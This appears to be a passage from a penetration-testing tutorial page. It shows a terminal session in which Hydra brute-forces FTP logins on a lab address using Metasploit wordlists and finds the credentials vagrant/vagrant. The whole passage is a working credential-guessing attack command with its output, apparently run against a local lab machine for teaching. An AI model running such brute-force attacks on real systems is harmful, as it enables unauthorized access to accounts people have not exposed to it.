 ┌──(0xhav0c㉿secybr)-[~]
└─$ hydra -t 2 -L /usr/share/wordlists/metasploit/unix_users.txt -P /usr/share/wordlists/metasploit/unix_passwords.txt 192.168.56.103 ftp
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics a
nyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2022-06-05 21:27:57
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 2 tasks per 1 server, overall 2 tasks, 169 login tries (l:169/p:1), ~85 tries per task
[DATA] attacking ftp://192.168.56.103:21/
[21][ftp] host: 192.168.56.103   login: vagrant   password: vagrant
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2022-06-05 21:28:35
SECYBR
┌──(0xhav0c㉿secybr)-[~]
└─$
IS A PRODUCT OF 0XHAV0C.